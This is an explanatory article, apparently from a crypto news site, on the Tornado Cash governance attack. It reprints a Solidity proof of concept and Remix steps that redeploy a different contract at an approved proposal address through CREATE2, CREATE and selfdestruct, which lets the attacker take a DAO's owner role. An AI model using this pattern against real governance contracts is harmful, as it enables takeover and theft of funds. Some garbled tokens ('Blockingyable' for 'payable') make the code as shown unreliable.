Decoding Tornado Governance Attack: How to Deploy Different Contracts on the Same Address
Tornado Governance Attack Decoded: Deploying Multiple Contracts on the Same AddressAbout two weeks ago (May 20th), the well-known privacy protocol Tornado Cash was subjected to a governance attack, and the hacker gained control of the governance contract (Owner) of Tornado Cash.
The attack process is as follows: the attacker first submitted a “seemingly normal” proposal. After the proposal was passed, the contract address to be executed by the proposal was destroyed, and a new attack contract was created at that address.
The key to the attack here is that different contracts were deployed at the same address , how was this achieved?
Background knowledge
There are two opcodes in EVM that are used to create contracts: CREATE and CREATE2 .
- Evening Must-Read | Reasons, Impacts, and Solutions to the Crisis of American Banks
- Assessment of the Decentralization Level of the Top 5 PoS Public Chain Validators
- eZKalibur: Ecosystem-centered DEX and LaunchBlockingd
CREATE opcode
When using new Token() , CREATE opcode is used, and the created contract address calculation function is:
address tokenAddr = bytes20(keccak256(senderAddress, nonce))The created contract address is determined by the creator address + creator nonce (the number of contracts created). Since the Nonce always increases incrementally, when the Nonce increases, the created contract address is always different.
CREATE2 opcode
When adding a salt, new Token{salt: bytes32()}() is used, and the created contract address calculation function is:
address tokenAddr = bytes20(keccak256(0xFF, senderAddress, salt, bytecode))The created contract address is creator address + custom salt + bytecode of the smart contract to be deployed , so only the same bytecode and the same salt can be deployed to the same contract address.
So how can different contracts be deployed at the same address?
Attack method
The attacker combined Create2 and Create to create a contract, as shown in the figure:

Code reference: https://solidity-by-example.org/hacks/deploy-different-contracts-same-address/
First, use Create2 to deploy a contract Deployer , and use Create in Deployer to create the target contract Proposal (used for proposals). Both the Deployer and Proposal contracts have a self-destruction implementation ( selfdestruct ).
After the proposal is passed, the attacker destroys the Deployer and Proposal contracts, and then re-creates the Deployer using the same salt, resulting in a Deployer contract with the same address as before but with its state cleared and nonce reset to 0. The attacker can then use this nonce to create another contract, Attack.
Attack Code Example
This code is from: https://solidity-by-example.org/hacks/deploy-different-contracts-same-address/
// SPDX-License-Identifier: MITpragma solidity ^0.8.17;contract DAO { struct Proposal { address target; bool approved; bool executed; } address public owner = msg.sender; Proposal[] public proposals; function approve(address target) external { require(msg.sender == owner, "not authorized"); proposals.push(Proposal({target: target, approved: true, executed: false})); } function execute(uint256 proposalId) external Blockingyable { Proposal storage proposal = proposals[proposalId]; require(proposal.approved, "not approved"); require(!proposal.executed, "executed"); proposal.executed = true; (bool ok, ) = proposal.target.delegatecall( abi.encodeWithSignature("executeProposal()") ); require(ok, "delegatecall failed"); }}contract Proposal { event Log(string message); function executeProposal() external { emit Log("Excuted code approved by DAO"); } function emergencyStop() external { selfdestruct(Blockingyable(address(0))); }}contract Attack { event Log(string message); address public owner; function executeProposal() external { emit Log("Excuted code not approved by DAO :)"); // For example - set DAO's owner to attacker owner = msg.sender; }}contract DeployerDeployer { event Log(address addr); function deploy() external { bytes32 salt = keccak256(abi.encode(uint(123))); address addr = address(new Deployer{salt: salt}()); emit Log(addr); }}contract Deployer { event Log(address addr); function deployProposal() external { address addr = address(new Proposal()); emit Log(addr); } function deployAttack() external { address addr = address(new Attack()); emit Log(addr); } function kill() external { selfdestruct(Blockingyable(address(0))); }}Feel free to try out the code in Remix yourself.
-
First, deploy
DeployerDeployer, callDeployerDeployer.deploy()to deployDeployer, and then callDeployer.deployProposal()to deployProposal. -
After obtaining the address of the
Proposalcontract, initiate a proposal to the DAO. -
Call
Deployer.killandProposal.emergencyStopto destroyDeployerandProposal. -
Call
DeployerDeployer.deploy()again to deployDeployer, then callDeployer.deployAttack()to deployAttack, which will be the same as the previousProposal. -
When you call
DAO.execute, the attack is complete and the attacker gains DAO’s owner permission.
We will continue to update Blocking; if you have any questions or suggestions, please contact us!
Was this article helpful?
93 out of 132 found this helpful
Related articles
- Understanding Gyroscope: A Newcomer in the Field of Stability Starting from the Polygon Ecosystem
- Understanding Opside’s ZK-PoW Algorithm in One Article
- Hong Kong’s new regulations on virtual assets are officially in effect, marking a historic moment for Web3 in Hong Kong.
- Will Sam bring surprises to Web3 from ChatGPT to WorldCoin?
- Exploration of Legal Issues Arising from “Digital Collections” in Practice
- What is the current state of development of on-chain government bonds? We have studied 5 agreements.
- Interpretation of Trust Minimization Middleware by Distributed Capital Researcher: Consensus Verification and Bridging






